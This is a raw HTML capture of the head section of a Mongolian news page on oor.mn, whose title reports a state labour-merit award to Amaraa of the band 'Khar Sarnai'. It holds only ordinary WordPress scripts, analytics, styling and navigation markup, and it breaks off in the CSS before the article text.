

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/1053
body_size: 60664
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>&#8220;Хар сарнай“-гийн Амараа &#8220;Хөдөлмөрийн гавъяаны улаан туг“-ийн одонгоор шагнууллаа &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/1053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/1053" />
<link rel='shortlink' href='https://oor.mn/?p=1053' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1053" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F1053&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-1053 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
